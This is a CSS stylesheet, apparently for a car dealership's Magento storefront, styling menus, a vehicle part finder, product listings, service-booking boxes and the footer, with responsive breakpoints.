.category-products .item a:hover h2 {
    opacity: 0.8;
}

@media only screen and (max-width:768px){
.products-grid li.item {
    border-bottom: 1px solid #e9e9e9;
    overflow: hidden;
    text-align: left;
    position: relative;
    padding-bottom: 20px;
    margin: 0 0 20px;
    width: 100%;
}
}



.content-para {
    margin-bottom: 20px;
}

.content-para .subcategory-slider{
    margin: 0px -10px;
}
.col-2-category .category-expand.read-more-enabled .content-wrapper {
    max-height: 300px;
    position: relative;
    overflow: hidden;
    transition: all 200ms;
}

.col-2-category .category-expand * {
    transition: all 200ms;
}


.col-2-category .category-image {
    float: left;
    width: 40%;
    padding: 0 50px 10px 0;
}

.content-para p {
    padding: 7px 0;
   font-size: 14px;
   color: #090203;
   text-align: justify;
}


@media only screen and (max-width:1024px){
.col-2-category .category-image {
    float: left;
    width: 100%;
    padding: 0;
}

.category-image {
    margin-bottom: 30px;
    float: left;
    width: 100%;
    padding: 0;
}

.category-description {
    margin-bottom: 18px;
    word-wrap: break-word;
    float: right;
    width: 100%;
}
}
.footer {
    border-top: 3px solid #333 !important;
}
.footer.content {
    border-top: none;
    background: #40393A !important;
    max-width: 100% !important;
    padding:60px 0;
}

.footer.content .block {
    display: none !important;
}

.footer.content .links {
    display: none !important;
}

.find_us {
    padding: 50px 0px;
}

.find_info {
    
    
}


.find_info img {
    float: left;
    position: relative;
}

.find_info h1 {
    padding-left: 80px;
    color: #ec1c24;
    font-size: 48px;
    margin: 0;
    line-height: 1;
    padding-top: 0;
}

.find_info h3 {
   
font-weight: bold;
   
line-height: 1.3;
   
font-size: 30px;
   
color:#000;
   
margin-bottom: 20px;
}

.find_info p {
   
font-size: 18px;
   
line-height: 1.5625;
   
font-weight: normal;
   
margin-bottom: 20px;
   
color: #000;
}
.find_info p:last-child {margin-bottom: 0;}
.find_map{
    padding:50px 0;
}
.find_map {
  
    height: 100%;
    display: inline-block;
    width: 100%;
    vertical-align: top;
}
.find_map iframe{width: 100%; display: block;}
.find_map img {height: 100%;object-fit: cover;}


@media only screen and (max-width:1080px){

.find_info {
    padding: 10px 0 0 0;
}

.find_info {
    width: 100%;
    text-align: left;
}

.find_info h1 {
    padding: 5px 0 0 0;
}

.find_map {
    text-align: center;
}

.find_map {
    width: 100%;
    margin-top: 20px;
}
}

.ves-menu .ves-megamenu {
    background: #20191a !important;
}

.ves-megamenu li.level0 > a {
    position: relative;
    line-height: 20px !important;
    float: left;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 14px;
    text-decoration: none;
    display: block;
    cursor: pointer;
    padding: 20px 30px;
    color: #fff !important;
    z-index: 1000;
}

.ves-menu.mgm-widget .navigation {
    z-index: auto;
    max-width: 1280px;
    padding: 0px 15px;
}
.ves-menu.mgm-widget .navigation .service-button{
    display: inline-block;
    vertical-align: bottom;
    padding: 20px 0;
    float: right;
}
.ves-menu.mgm-widget .navigation .service-button a {
    font-size: 14px;
    background: none;
    border-radius: 30px;
    border: 2px solid #ec1c24 !important;
    margin: 0;
    padding: 12px 22px !important;
    color: #fff;
    text-transform: uppercase;} 

.slider {
    margin-top: 0px;
}
.cms-index-index .sections.nav-sections{
    margin-bottom: 0;
}

.cms-index-index .carousel-inner .item:first-child{
    padding-top: 0;
}

.ves-megamenu li.active > a {
    color: #fff !important;
    background: #ec1c24 !important;
}

.ves-megamenu li.level0:hover > a {
    background:#ec1c24 !important;
    color: #fff !important;
}

.container-fluid {

    background-color: #20191a;
    padding: 24px 0;
    border-top: 3px solid #333;
}

.page-footer .block-title {
    color: #ddd7d7;
    margin-bottom: 20px;
    font-size: 24px;
    line-height: 1;
}

 .page-footer .block-content p {
    margin: 0 0 10px;
    color: #777;
    font-size: 18px;
    margin-bottom: 0;
    padding-bottom: 20px;
    text-align: justify;
}

.page-footer .block-content .links a {
    color: #fff !important;
}

.ves-megamenu .caret {
    margin-left: 10px;
}
.page-footer ul {
    list-style: none;
    padding-left: 0;
}

.page-footer .block-content .links li {
    margin-top: 0rem;
    margin-bottom: 0;
    border-bottom: 1px solid #322b2c;
    list-style: none;
    padding: 9px 0 10px 0;
    font-size: 18px;
}
.page-footer .block-content .links li:last-child{
    border-bottom: none;
}

.page-footer .block-content a {
    color: #fff !important;
}
.page-footer .block-content a:hover{
    color: #ec1c24 !important;
    text-decoration: none;
}
.page-footer .block-content .links a:hover {
    text-decoration: none;
    color: #ec1c24 !important;
}

.footer-bottom {
    padding: 20px 0!important;
    clear: both;
    margin: 0px;
    margin-top: 20px;
    border-top: 1px solid #322b2c;
}
.footer-bottom .container {
 width: 100% !important;
 padding: 0 !important;
}
/*
body {
    font-size: 13px !important;
}
*/

.copyright {
    display: none !important;
}



.minicart-wrapper .action.showcart::before {
    color: #fff !important;

}

.minicart-wrapper .action.showcart::before a:hover {
    color: #ec1c24 !important;
}


.minicart-wrapper .block-minicart {
    right: 22px;
}

.nav-toggle {
    display: none !important;
}


@media only screen and (max-width:768px){
.header.content {
    background: #20191a !important;
}

.logo {
        float: left;
    margin: 5px 0 5px 0;
}
}

.gallery_title h2 {
    margin-top: 0px;
    color: #0A263C;
    font-weight: bold !important;
    font-size: 34px !important;
    /*font-family: arial !important;*/
}

.banner-link {
    display: none !important;
}

.category-view p {
    padding:8px 0;
    font-size: 18px !important;
    margin: 0;
    color: #090203;
    text-align: justify;
}

.um-descr-show-button {
    border-radius: 0 !important;
    text-decoration: none !important;
    margin-top: 5px !important;
    text-transform: uppercase !important;
    color: #ec1c24 !important;
    padding: 15px !important;
    background: #fff !important;
    line-height: 10px;
    display: block !important;
    text-align: center !important;
    border-bottom: 1px solid #ec1c24 !important;
    height: 10px !important;
    margin-bottom: 15px !important;
    box-shadow: none !important;
}

.um-descr-hide-button {
    border-radius: 0 !important;
    text-decoration: none !important;
    margin-top: 5px !important;
    text-transform: uppercase !important;
    color: #ec1c24 !important;
    padding: 15px !important;
    background: #fff !important;
    line-height: 10px;
    display: block !important;
    text-align: center !important;
    border-bottom: 1px solid #ec1c24 !important;
    height: 10px !important;
    margin-bottom: 15px !important;
    box-shadow: none !important;
}

/*.category-image .image {
    display: block;
    height: auto;
    max-width: 40%;
    margin-right: auto;
}*/

/*.category-image .image {
    display: block;
    margin-right: auto;
    float: left;
    width: 40%;
    padding: 0 50px 10px 0;
}*/

.fancybox-title-float-wrap .child {
    display: none !important;
}

.subcategory-slider .sub-category .title {
    color: #fff !important;
}

.subcategory-slider .sub-category .title:hover {
    color: #ec1c24 !important;
    text-decoration: none !important;
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%;
    -webkit-transform-style: preserve-3d;
    padding: 5px 5px 5px 5px !important;
}

.lof-gallery .gallery_content .grid {
    padding: 0 !important;
}

.action.primary {
    background-image: none;
    background: #ec1c24 !important;
    border: 1px solid #ec1c24 !important;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.action.primary:hover {
    background-image: none;
    background: #ec1c24 !important;
    border: 1px solid #ec1c24 !important;
    color: #fff;
}


.owl-carousel .owl-prev, .owl-carousel .owl-next {
    background: #ec1c24 none scroll 0 0 !important;
    border-radius: 50% !important;
    color: #fff;
    display: inline-block;
    font-size: 15px;
    height: 35px !important;
    line-height: 35px !important;
    margin: 0 3px 0 0 !important;
    opacity: 1 !important;
    padding: 0 !important;
    text-align: center;
    width: 35px !important;
}

@media only screen and (min-width:768px){

.map {
    margin: auto !important;
    width: 100% !important;
    padding-bottom: 20px !important;
}
}

.map {
    margin: auto !important;
    padding-bottom: 20px !important;
}

.page-products .toolbar .limiter {
    display: block !important;
    float: right;
    margin-left: 50px;
}

.toolbar-products .modes {
    display: none !important;
}

.toolbar-products .toolbar-amount {
    display: block !important;
    display: block !important;
    font-size: 24px;
    font-weight: bold;
    line-height: 1;
    padding: 10px 0px;
    color: #151515;
}
.products.wrapper~.toolbar .toolbar-amount{
    display: none !important;
}

.toolbar{
    font-weight: normal !important;
}

.toolbar select{
    box-shadow: none;
    color: #151515;
    border-color: #979797;
    background-color: #f5f5f5;
    margin: 0;
    padding: 10px 35px 11px 22px;
    height: 44px;
}
.toolbar select.sorter-options{
    margin-left: 18px
}


/*@media only screen and (min-width:768px){
.products.wrapper ~ .toolbar .pages {
    float: left;
    margin-bottom: 0;
    position: absolute;
    top: 0;
}
}*/

.toolbar {
    text-align: center;
    font-weight: 700;
}

.pages .item a:visited, .alink:visited {
    color: #333;
    font-weight: 700;

}

.pages .items {
    color: #333;
    font-weight: 700;
}

.category-cms .col-md-12 {
    border-bottom: 1px solid #dcdcdb;
    padding-left: 0;
    padding-right: 0;
    float: none;
}


.product-item-name, .product.name a {
    font-weight: 400;
    font-size: 24px;
    line-height: 1.3em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    margin-bottom: 5px;
    font-weight: bold;
    color: #383132;
}

.price-including-tax + .price-excluding-tax, .weee[data-label] {
    display: none;
}

.product-item .price-box .price {
    white-space: nowrap;
    color: #ec1c24;
    text-align: right;
    font-size: 24px;
    font-weight: bold;
}
.pages .item{
    font-size: 1.8rem;
}
.pages strong.page {
    font-size: 1.8rem;
    letter-spacing: normal;
    font-weight: 700;
    padding: 0 5px;
    border-radius: 15px;
    background: #eeebeb;
    color: #333;
    display: inline-block;
    height: 30px;
    min-width: 30px;
    text-align: center;
    line-height: 30px;
}



.page-products .product-item-info {
    width: 100%;
}

.block-static-block.widget, .block-cms-link.widget {
    margin-bottom: -18px !important;
}

/*PART FINDER*/
.amfinder-horizontal {
    padding: 0px;
    background: none;
}
.page-header .widget.block {margin-bottom: 0 !important; margin-top: 0;}
.filter-bar {
    background: #20191a;
       border-top: 1px solid #333;
    padding: 15px 0;
}
@media (min-width:1279px){
.filter-bar .container {max-width: 1280px;
    width: 100%;}
}


.filter-bar h2 {
        font-size: 14px;
    white-space: nowrap;
    margin-right: 30px;
    font-weight: bold;
    color: #fff;
    margin: 14px 0 0 0;
    text-transform: uppercase;
}

/*.filter-bar h2::after {
    content: "";
    display: block;
    float: right;
    position: absolute;
    right: -15px;
    top: 6px;
    width: 30px;
    height: 30px;
    background: #fff;
    transform: rotate(45deg);
}*/
.filter-bar-title{
    color:#fff !important;
}
.amfinder-horizontal .amfinder-toggle {
    margin: 0;

    padding: 0 0px;
    align-content: center;
}
.amfinder-horizontal .amfinder-toggle li {margin: 0;}
.amfinder-horizontal .am-item {
    display: inline-block;
   
    width: 100%;
    margin: 0 0px 0 0;
    vertical-align: top;
   
}

.amfinder-horizontal .dropdown-title {
    color: #000;
}
.amfinder-horizontal .am-item .amshopby-clearer .amfinder-select {    
    background-color: #000000;
    color: #fff;
    font-size: 14px;
    line-height:35px;
    min-height:45px;
    border: 1px solid #979797;}
.amfinder-horizontal .am-item .amshopby-clearer .amfinder-select:focus{border-color:#ec1c24;}
.amfinder-horizontal .last {margin-top: 0;}
.amfinder-horizontal .reset-btn{color:#fff;font-size:0.9em;background:none;border:0;box-shadow:none;}
.amfinder-horizontal .reset-btn:after{
    content:"↺";
    font-size:1.2em;
}
.amfinder-horizontal .last .button {min-height: 45px; text-transform: uppercase; border-radius: 0;}
.amfinder-horizontal .last .button:hover {text-decoration: underline;}
.amfinder-horizontal .last .button:focus {
    background: #ad151a !important;
    text-decoration: none;
    border-color: #ad151a !important;
    color:#fff;
}
/*PART FINDER END*/

.pages a.page {
    color: #333;
}

.pages a.page:hover{
    color: #ec1c24;
}
.pages a.page:focus,
.pages a.page:acitve{
    color: #ad151a;
}

.pages-item-next a {
    color: #333;
}
.pages-item-next a{
    font-size: 0;
    display: block;
    line-height: 1;
}
.pages .item{
    vertical-align: middle;
}
.pages-item-next a:before{
    width: 30px;
    height: 30px;
    background: #eeebeb;
    content: "\f054";
    font-size: 16px;
    font-family: 'FontAwesome';
    font-size: 14px;
    display: inline-block;
    border-radius: 50%;
    line-height: 30px;
}
.pages-item-previous a {
    color: #333;
    font-size: 0;
    display: block;
    line-height: 1;
}
.pages-item-previous a:before{
    width: 30px;
    height: 30px;
    background: #eeebeb;
    content: "\f053";
    font-size: 16px;
    font-family: 'FontAwesome';
    font-size: 14px;
    display: inline-block;
    border-radius: 50%;
    line-height: 30px;
}



/*changes*/

.form.minisearch {position: absolute;right: 0;top: 112px;}
.form.minisearch .field.search .control #search {    background: #000;
    min-height: 45px;
    border-radius: 5px;
    color: #fff;
    font-size: 14px;}
.form.minisearch .actions button{    min-height: 45px;}
.form.minisearch .action button:before{  color:#fff;}



.car_sale_feature_home {
    padding: 50px 0;
}

.car_sale_feature_home .product-box {
    border: 1px solid #e6e6e6;
    box-shadow: 0 0 20px rgba(0,0,0,0.10);
    padding: 30px;
}

.car_sale_feature_home .product-box:hover{
    box-shadow: 0 0 20px rgba(0,0,0,0.19);
}
.car_sale_feature_home .product-box:active,
.car_sale_feature_home .product-box:focus{
    box-shadow: none;
}

.car_sale_feature_home .product-box h2 {
    font-size: 36px;
    font-weight: bold;
    margin: 0;
    padding: 0 0 20px 0;
    color: #333;
    transition: all 0.5s;

}
.car_sale_feature_home a {
    transition: all 0.5s;
}
.car_sale_feature_home .product-box h2 a{color:#000;}
.car_sale_feature_home a .product-box:hover h2  {color:#ec1c24; text-decoration: underline;}
.car_sale_feature_home a .product-box:focus h2  {color:#ad151a;}

.car_sale_feature_home a:hover{ text-decoration: none; }
.car_sale_feature_home .product-box img {
    width: 100%;
    height: auto;
}

.car_sale_feature_home .product-box .box-details {
    padding-top: 20px;
    min-height: 144px;
}


.car_sale_feature_home .product-box .box-details span.box-title {
    font-size: 24px;
    font-weight: bold;
    padding-bottom: 20px;
    display: block;
    color: #333;
    text-decoration: none;
}

.car_sale_feature_home .product-box .box-details strong {
    color: #ec1c24;
    font-size: 24px;
    font-weight: bold;
}

.car_sale_feature_home .product-box .box-details span.box-text {
    font-size: 18px;
    font-weight: normal;
    padding-bottom: 20px;
    display: block;
    color: #333;
}


.car_sale_feature_home .product-box .box-details .linkbox {
    color: #ec1c24;
    font-size: 18px;
    text-decoration: underline;
    font-weight: normal;
}
.car_sale_feature_home .product-box.notice-box {
    padding: 0;
}

.product-box.notice-box h2 {
    padding: 30px 30px 20px 30px;
}

.category-pro-list {z-index: 2; position: relative;}
.category-pro-list .category-products .products-grid  {margin: 0; display: inline-block; padding: 0;}
.category-pro-list .category-products .products-grid li.item{
    border: 1px solid #e6e6e6;
    box-shadow: 0 0 20px rgba(0,0,0,0.10);
    width: 30.33333333333333%;
    margin: 1.5%;
    display: block; 
    padding: 0;
}
.category-pro-list .category-products .products-grid li.item:hover{
    box-shadow: 0 0 20px rgba(0,0,0,0.19);
}
.category-pro-list .category-products .products-grid li.item:active,
.category-pro-list .category-products .products-grid li.item:focus{
    box-shadow: none;
}

.category-pro-list .category-products .products-grid li.item a h2 {
    font-size: 23px;
    font-weight: bold;
    margin: 0;
    padding:30px 30px 20px 30px;
    position: inherit;
    background: none;
    color: #000;
    max-width: 100%;
    
}
.category-pro-list .category-products .products-grid li.item a:hover h2 {color:#ec1c24; text-decoration: underline;}
.category-pro-list .category-products .products-grid li.item a img {
    max-height: 232px;
    height: auto;
}
a.um-descr-show-button, .um-descr-hide-button {
    font-size: 16px;
    font-weight: 700;
    background: none !important;
    border-radius: 30px !important;
    border: 1px solid #ec1c24 !important;
    margin: 0 auto;
    padding: 18px 22px !important;
    height: auto !important;
    width: max-content;
    clear: both;
    letter-spacing: 1px;
}
a.um-descr-show-button:hover, .um-descr-hide-button:hover  {text-decoration: underline !important; }
a.um-descr-show-button:focus, .um-descr-hide-button:focus {background: #ec1c24 !important; color:#fff !important; text-decoration: none !important; }

.breadcrumbs{margin: 0 0 35px;}
.page-wrapper > .breadcrumbs .items{margin-left: 0;    padding: 0 0px 0;}

.product.data.items {margin: 0;}

@media (min-width: 1200px) {
    .amfinder-horizontal .am-item {min-width: 380px;}
    .find_info {max-width: 560px; pa}
}
@media (min-width: 768px) {
    .amfinder-horizontal .amfinder-toggle{    display: flex;}
    .amfinder-horizontal .am-item {    padding-left: 40px;}
    header.page-header .header.content {    max-width: 1280px; padding:0 15px;}
    header.page-header .header.panel {    max-width: 1280px; padding: 0px 15px;}
    
}
.ves-menu{border-top: 1px solid #333;}


@media (max-width:767px){
    .page-header .panel.wrapper {    background-color: #20191a !important;}
    
    .amfinder-horizontal .amfinder-toggle{border:0;}
    .amfinder-horizontal .am-item .amshopby-clearer .amfinder-select {margin-bottom: 10px;}
    .filter-bar h2{margin-bottom: 10px;}
    
}


/*Sale Page*/

.products-grid ol.products.list.items.product-items li .product-item-info .product-item-name {
    color:#fff; 
    font-weight: bold; 
    margin-bottom: 11px;
}
.products-grid ol.products.list.items.product-items li .product-item-info .product-item-photo {
    display: block; 
    margin-bottom: 15px; 
    position: relative;
}
.products-grid ol.products.list.items.product-items li .product-item-info .thumb-img {
    width: 47%;
    display: inline-block;
    box-sizing: border-box;
    /*height: 110px;*/
    position: relative;
    height: 126px;
}


.products-grid ol.products.list.items.product-items li .product-item-info .thumb-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}


.products-grid ol.products.list.items.product-items li .product-item-details .product-info {
    padding-top: 20px;
}

.products-grid ol.products.list.items.product-items li .product-item-details .product-info span.mileage-text {
    font-size: 18px;
    font-weight: normal;
    padding-bottom: 15px;
    display: block;
    line-height: 31px
}


.products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button {
    background: #151515;
    color: #fff;
    border: 0;
    border-radius: 0;
    min-height: 55px;
    display: flex;
    align-items: center;
    padding: 0 5px;
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
    justify-content: center;
}
.products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button:hover{
    text-decoration: underline;
}

.products-grid ol.products.list.items.product-items li .product-item-details .product-info .price-box {margin: 0px 0 15px;}
.count_image {
        position: absolute;
    z-index: 99;
    background: #100e0c;
    max-width: 60px;
    padding: 5px 10px;
    width: 100%;
    right: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-size: 14px;
}

.catalog-product-view .product-info-main .product-info-price{    background: #f0f0f0;
    text-align: center;
    padding:35px 20px;
    margin-top: 0px;
    border-bottom: 0; margin-bottom: 10px;}

.catalog-product-view .product-info-main .product-info-price .price-box {padding-bottom: 0;}
.catalog-product-view .product-info-main .product-info-price .price-including-tax .price{    color: #ec1c24;    font-size: 36px !important;
    font-weight: bold;}

.catalog-product-view .product-info-main .button  {    width: 100%;
    border-radius: 0;
    margin-top: 20px;
    text-transform: uppercase;
    font-size: 20px;
    min-height: 55px;
    display: flex;
    align-items: center;
    text-align: center;
    justify-content: center;}

.catalog-product-view .product-info-main .additional-attributes-wrapper {margin-top: 0px;   }
.catalog-product-view .product-info-main .additional-attributes-wrapper .additional-attributes tr .label {
    font-weight:400; 
    font-size:16px;
    border-top: 0;    
    border-bottom: 1px solid #ddd;
    color:#fff;
    padding-top: 24px;
    padding-bottom: 11px;
    padding-left: 0;
}
.catalog-product-view .product-info-main .additional-attributes-wrapper .additional-attributes tr .data {
    font-weight: bold; 
    font-size:16px; 
    border-top: 0;    
    border-bottom: 1px solid #ddd; 
    color:#fff;
    padding-top: 24px;
    padding-bottom: 11px;
    padding-right: 0
}

.page-title-wrapper.product .page-title {
    font-weight: bold; 
    margin-bottom: 23px; 
    color:#fff;
    font-size:48px;
}
.addthis_inline_share_toolbox {
    display: inline-block;
    vertical-align: middle;
}

span.addshare {
    font-weight: 600;
    margin-right: 10px;
    font-size: 14px;
}

.product.info.detailed .product.data.items .title a{    border: 0;
    font-size: 24px;
    font-weight: bold;
    padding: 0;
    color: #fff;
    background:none;
}
.product.info.detailed .product.data.items .content {      padding: 10px 0 0 0;
    border: 0;
    font-size: 18px;
    font-weight: normal;
    line-height: 1.5625;
    color: #fff;
    background:none;
}


@media (min-width:768px){
    .page-layout-1column .column.main .product.media {
    width: 74.516%;
}
    /*.page-layout-1column .column.main .product-info-main {
    width: 30%;
        text-align: right;*/
        
        .page-layout-1column .column.main .product-info-main {
    width: 25.484%;
    text-align: left;
    padding: 20px;
    padding-top: 0;
    padding-right: 0;
    padding-left: 34px;
    margin-top: -55px;

}
}

.price-container {
    display: inline-block;
}

.label admin__field-label{
    display: inline-block;
}

.product-info-main .product-options-bottom .box-tocart {
    display: none !important;
}

.fotorama--fullscreen .fotorama__wrap {background: #151515;}
.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    text-align: center;
    /*padding: 10px 0;*/
    max-width: 810px;
    width: 100%;
    margin: 0 auto;
}
.fotorama--fullscreen .fotorama__arr {top:50%; height: 80px;}
.fotorama--fullscreen .fotorama__fullscreen-icon {background-color: rgb(255 255 255 / 33%);}
#search_mini_form {
    width: 350px;
    float: right;
    display: none;
}



/*service page*/
/*service page*/
@media (min-width:991px){
.services-boxes .left-side-text {max-width: 600px;}
    .services-boxes .right-side-box {float:right;}
}
.services-boxes .left-side-text p {
    padding: 0;
    font-size: 18px !important;
    font-weight: 400;
        margin-bottom: 20px;
    text-align: left;
}
.services-boxes .left-side-text h3 {
    font-weight: 700;
    color: #ec1c24;
}

.services-boxes .right-side-box .form-box {
    border: 2px solid #b0b0b0;
    padding: 30px;
    background: #f0f0f0;
    border-radius: 5px;
}
.services-boxes .right-side-box .form-box .amfinder-horizontal{background: none; padding: 0;} 
.services-boxes .right-side-box .form-box ul.amfinder-toggle {padding: 0; display: initial;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li:first-child{display: none;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li.am-item {    display: inline-block;width:49%;   padding-left: 0; min-width: 49%;padding-right: 15px;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li.am-item:nth-child(3) {padding-right: 0;width: 50%;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li.am-item .amshopby-clearer{width: 100%;}
.services-boxes .right-side-box .form-box ul.amfinder-toggle li.last.-list-item {margin: 20px 0 0;}



.services-boxes .right-side-box .form-box .amfinder-horizontal select {
    background-color: #fff;
    height: 45px;
    font-size: 14px;
    font-weight: 600;
    border-radius: 5px;
    color: #a896a1;
}
.services-boxes .right-side-box .form-box .col-md-12.text-right {border-bottom: 0;}
.services-boxes .right-side-box .form-box button.button.action.primary {
    max-width: 200px;
    width: 100%;
    border-radius: 0;
    min-height: 45px;
        text-transform: uppercase;
}
.services-boxes .right-side-box .service-details-box {
        border: 1px solid #ccc;
    padding: 30px;
    background: #ffffff;
    box-shadow: 0px 0px 10px rgb(0 0 0 / 14%);
    display: none;
    margin-top: 25px;
}

.services-boxes .right-side-box .service-details-box .details-left {
    flex: 60%;
}

.services-boxes .right-side-box .service-details-box  .price-right {
    flex: 40%;
    text-align: right;
}

.services-boxes .right-side-box .service-details-box .details-left h3 {
    margin-top: 0;
    font-weight: 700;
}

.services-boxes .right-side-box .service-details-box .details-left p {
    padding: 0;
    font-weight: 600;
    text-align: left;
}

.services-boxes .right-side-box .service-details-box .price-right .vat-price {
    text-align: right;
    padding: 0;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #969696;
    font-size:14px;
    float: right;
    display: flex;
}
.services-boxes .right-side-box .service-details-box .price-right .vat-price .minimal-price-link, .services-boxes .right-side-box .service-details-box .price-right .vat-price .price-excluding-tax, .services-boxes .right-side-box .service-details-box .price-right .vat-price .price-including-tax {font-size:14px;color: #969696;margin: 0 5px;    line-height: 20px;}

.services-boxes .right-side-box .service-details-box .price-right .vat-price .minimal-price-link .price, .services-boxes .right-side-box .service-details-box .price-right .vat-price .price-excluding-tax .price, .services-boxes .right-side-box .service-details-box .price-right .vat-price .price-including-tax .price {    font-weight: 400;}

.services-boxes .right-side-box .service-details-box .price-right > span.price {
    font-size: 24px;
    font-weight: bold;
    color: #ec1c24;
}

.services-boxes .right-side-box .service-details-box .price-right a.button.action.primary {
        border-radius: 0;
    min-height: 45px;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 100px;
    float: right;
}

.services-boxes .right-side-box a#loadMore {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    background: #ec1c24;
    max-width: 100px;
    margin: 0 auto;
    font-size: 1.4rem;
    padding: 10px 10px;
    color: #fff;
    font-weight: 600;
    margin-top: 20px;
}

.fiter-with-product-section .products-list .product-items .product-item .product-item-info label.ulmod-read-more-trigger {
    display: none;
}

/*Responsive css*/
@media (max-width:1200px){
    .logo img {
    max-height: inherit;
    width: 300px;
    height: auto;
}
    ul.header.links {
    padding-top: 19px !important;
}
    .ves-megamenu li.level0 > a {padding:20px 20px;}
    .form.minisearch{
        top: 94px
    }
    .form.minisearch{
        top: 80px
    }
}
@media (max-width:991px){
    .logo img{    width: 210px;height: auto;}
    ul.header.links {
    padding-top: 12px !important;
}
    .header.panel>.header.links>li {
    margin: 0 0 0 10px !important;
}
.header.panel>.header.links>li:first-child{
    margin-left: 0!important;
}
    .telephone-details span{    font-size: 13px;}
    .header.links span.time-office{font-size:13px;}
    .header.links span.time-office i, .telephone-details span i, .header.links .block-search a.hide_show_search_form i, .header.links .minicart-wrapper .action.showcart::before, .header.links .account-ic a i {    width: 35px;height: 35px; font-size:14px;margin-right: 0;}
    .header.links span.time-office i, .telephone-details span i{margin-right:5px;}
    .ves-megamenu li.level0 > a {padding:20px 10px;}
    .services-boxes .right-side-box .form-box ul.amfinder-toggle li {margin-bottom: 0;}
    .services-boxes .right-side-box .form-box ul.amfinder-toggle li.am-item {display: inline-block;width: 49%;padding-right: 2%;    min-width: 49%;}

ul.header.links li .telephone-details .phone_number img{
    margin-right: 5px;
}
.page-header .panel.wrapper{
    position: relative;
    z-index: 1;
}
.ves-menu.mgm-widget .navigation .service-button a{
    padding: 12px 10px !important
}
}
@media (max-width:767px){
    .products-grid li.item {    padding: 0 10px;}
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info span.mileage-text {text-align: center;}
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info .price-box {text-align: center;    margin: 15px 0 15px;}
    .products-grid ol.products.list.items.product-items li .product-item-details .product-info a.button {justify-content: center;}
    .ves-megamenu-mobile.show-menu .navigation .ves-megamenu.nav-mobile li.level0 {padding:0;}
    .navigation .level0{border-top:0;}
    .nav-mobile li.level0 > a {padding:10px 20px !important;}
    .ves-megamenu .opener {    padding: 13px !important;}
    .ves-menu.mgm-widget .navigation .service-button {float:left; padding: 20px 20px;}
    
    .logo img{height: auto; max-width: 230px;}
    .header.panel>.header.links {display:inline-block;margin-top: 4px;margin-right: 0;   z-index: 99;position: relative;padding-top: 0 !important;}
    .header.panel>.header.links li.time-li {
    display: none;
}
    
    .header.panel>.header.links>li {margin: 0 0 0 5px;}
    .header.links .block-search a.hide_show_search_form i, .header.links .minicart-wrapper .action.showcart::before, .header.links .account-ic a i  {    width: 30px;height: 30px; font-size:13px;    margin-right: 0;}
    .header.links .minicart-wrapper {margin-top: 0;}
    .header.links .block-search {margin-top: 0;}
    
    
    .form.minisearch{    position: absolute;
    right: 0;
    top: 63px;
    width: 250px;
}
    .block-search .label{    top: 35px;
    position: relative;}
    .form.minisearch .field.search .control #search{    margin: 0; left:0; position: inherit;}
    .block-search .control {border-top:0;}
    .services-boxes .right-side-box .form-box .amfinder-horizontal .amfinder-title {display: none;}
    .services-boxes .right-side-box .form-box select {margin-bottom: 15px;}
    .services-boxes .right-side-box .form-box ul.amfinder-toggle li.last.-list-item{margin-top: 0;}
}
@media (max-width:640px){
    .page-products .product-item-info {width: 100%;}
        ul.header.links li img.header_ic {width:30px;height: 30px;}
    .services-boxes .right-side-box .form-box{padding:15px;}
    .services-boxes .right-side-box .service-details-box {padding:15px;}
    
}

.ves-megamenu-mobile.show-menu .navigation .ves-megamenu.nav-mobile{
position:inherit !important;
width: 100% !important;
}
.ves-megamenu-mobile.show-menu .navigation .ves-megamenu.nav-mobile li.level0{
padding:0px 0;
}
.ves-megamenu-mobile.show-menu .navbar{
margin-bottom:0 !important;
}

@media (max-width:360px){
    #search_mini_form {width:300px;}
}

.minicart-wrapper .block-minicart {
    list-style: none none;
    color: #333;
}

@media (min-width:768px){
#search_mini_form {
    width: 344px !important;
    float: right;
}
}


/*@media (min-width:1024px){
.fotorama__stage__frame .fotorama__img {
    top: 32.6% !important;
}

.fotorama__nav-wrap.fotorama__nav-wrap--horizontal {
    margin-top: -300px;
}
}*/

input#search::placeholder{
color:#999 !important;
}

.action.primary:focus,
.action.primary:active {
    background-image: none;
    background: #ad151a !important;
    border: 1px solid #ad151a !important;
    color: #fff;
    text-decoration: none !important;
}


.ves-menu.mgm-widget .navigation .service-button a:active {
    font-size: 14px;
    border-radius: 30px;
    margin: 0;
    padding: 12px 22px !important;
    text-transform: uppercase;
    background: #ad151a !important;
    border: 2px solid #ad151a;
    color: #fff;
}

.ves-menu.mgm-widget .navigation .service-button a:visited {
    font-size: 14px;
    border-radius: 30px;
    margin: 0;
    padding: 12px 22px !important;
    text-transform: uppercase;
    background: #ad151a !important;
    border: 2px solid #ad151a;
    color: #fff;
}



a:visited, .alink:visited, a, .alink {
    color: #ec1c24;
    text-decoration: none;
    transition: all 0.5s;
}
.alink:hover, a:hover{
    color: #ec1c24;
    text-decoration: underline;
}
a:active, .alink:active{
    color: #ad151a;
    text-decoration: none;
}

.cms-page-title {
    margin: 0;
    color: #0A263C;
    font-weight: bold;
    font-size: 34px;
    /*font-family: arial;*/
    padding: 0 0px 24px;
}

.modal-slide._show, .modal-popup._show {
    z-index: 9999 !important;
}

.price-container .price-including-tax + .price-excluding-tax {
    display: none !important;
}

.block .title {
    display: block;
    margin-bottom: 10px;
    text-align: center;
    font-weight: 600;
}

/*.owl-theme .owl-controls .owl-nav [class*="owl-"].owl-prev::before {
    position: absolute;
    top: 6px !important;
    left: 4px !important;
    z-index: 1;
    width: 24px !important;
    height: 25px !important;
    background-color: #fff !important;
}
